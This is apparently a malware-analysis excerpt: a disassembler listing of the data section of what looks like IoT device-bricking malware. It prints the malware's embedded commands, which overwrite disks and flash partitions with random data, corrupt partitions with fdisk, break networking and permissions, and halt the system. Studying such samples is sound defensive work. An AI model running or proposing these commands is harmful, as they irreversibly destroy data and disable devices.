 .data:0805B564 dd offset aBusyboxCatDevU_0 ; "busybox cat /dev/urandom >/dev/sda"
.data:0805B568 dd offset aBusyboxCatDevU_1 ; "busybox cat /dev/urandom >/dev/ram0"
.data:0805B56C dd offset aBusyboxCatDevU_2 ; "busybox cat /dev/urandom >/dev/mmc0"
.data:0805B570 dd offset aBusyboxCatDevU_3 ; "busybox cat /dev/urandom >/dev/mtdblock"...
.data:0805B574 dd offset aCatDevUrandomD_9 ; "cat /dev/urandom >/dev/sda &"
.data:0805B578 dd offset aCatDevUrandomD_10 ; "cat /dev/urandom >/dev/sda1 &"
.data:0805B57C dd offset aCatDevUrandomD_11 ; "cat /dev/urandom >/dev/sda2 &"
.data:0805B580 dd offset aCatDevUrandomD_12 ; "cat /dev/urandom >/dev/sda3 &"
.data:0805B584 dd offset aCatDevUrandomD_13 ; "cat /dev/urandom >/dev/sda4 &"
.data:0805B588 dd offset aCatDevUrandomD_14 ; "cat /dev/urandom >/dev/sdb &"
.data:0805B58C dd offset aCatDevUrandomD_15 ; "cat /dev/urandom >/dev/mtd0 &"
.data:0805B590 dd offset aCatDevUrandomD_16 ; "cat /dev/urandom >/dev/mtd1 &"
.data:0805B594 dd offset aCatDevUrandomD_17 ; "cat /dev/urandom >/dev/mtd2 &"
.data:0805B598 dd offset aCatDevUrandomD_18 ; "cat /dev/urandom >/dev/mtd3 &"
.data:0805B59C dd offset aCatDevUrandomD ; "cat /dev/urandom >/dev/mtdblock0 &"
.data:0805B5A0 dd offset aCatDevUrandomD_0 ; "cat /dev/urandom >/dev/mtdblock1 &"
.data:0805B5A4 dd offset aCatDevUrandomD_1 ; "cat /dev/urandom >/dev/mtdblock2 &"
.data:0805B5A8 dd offset aCatDevUrandomD_2 ; "cat /dev/urandom >/dev/mtdblock3 &"
.data:0805B5AC dd offset aCatDevUrandomD_3 ; "cat /dev/urandom >/dev/mtdblock4 &"
.data:0805B5B0 dd offset aCatDevUrandomD_4 ; "cat /dev/urandom >/dev/mtdblock5 &"
.data:0805B5B4 dd offset aCatDevUrandomD_5 ; "cat /dev/urandom >/dev/mtdblock6 &"
.data:0805B5B8 dd offset aCatDevUrandomD_6 ; "cat /dev/urandom >/dev/mtdblock7 &"
.data:0805B5BC dd offset aCatDevUrandomD_19 ; "cat /dev/urandom >/dev/hda1 &"
.data:0805B5C0 dd offset aCatDevUrandomD_20 ; "cat /dev/urandom >/dev/hdb1 &"
.data:0805B5C4 dd offset aCatDevUrandomD_21 ; "cat /dev/urandom >/dev/root &"
.data:0805B5C8 dd offset aCatDevUrandomD_22 ; "cat /dev/urandom >/dev/ram0 &"
.data:0805B5CC dd offset aCatDevUrandomD_7 ; "cat /dev/urandom >/dev/mmcblk0 &"
.data:0805B5D0 dd offset aCatDevUrandomD_8 ; "cat /dev/urandom >/dev/mmcblk0p1 &"
.data:0805B5D4 dd offset aFdiskC1H1S1Dev ; "fdisk -C 1 -H 1 -S 1 /dev/mtd0"
.data:0805B5D8 dd offset aFdiskC1H1S1Dev_0 ; "fdisk -C 1 -H 1 -S 1 /dev/mtd1"
.data:0805B5DC dd offset aFdiskC1H1S1Dev_2 ; "fdisk -C 1 -H 1 -S 1 /dev/sda"
.data:0805B5E0 dd offset aFdiskC1H1S1Dev_1 ; "fdisk -C 1 -H 1 -S 1 /dev/mtdblock0"
.data:0805B5E4 dd offset unk_8058144
.data:0805B5E8 dd offset aIprouteDelDefa ; "iproute del default"
.data:0805B5EC dd offset unk_8058141
.data:0805B5F0 dd offset unk_8058156
.data:0805B5F4 dd offset aSysctlWNetIpv4 ; "sysctl -w net.ipv4.tcp_timestamps=0"
.data:0805B5F8 dd offset aSysctlWKernelT ; "sysctl -w kernel-threads-max=1"
.data:0805B5FC dd offset aCdRootChmod000 ; "cd /root/; chmod 000 *; cd /tmp/; chmod"...
.data:0805B600 dd offset aIptablesFIptab ; "iptables -F; iptables -t nat
.data:0805B604 dd offset aHaltNF ; "halt -n -f"
.data:0805B608 dd offset aReboot ; "reboot"
Ots安全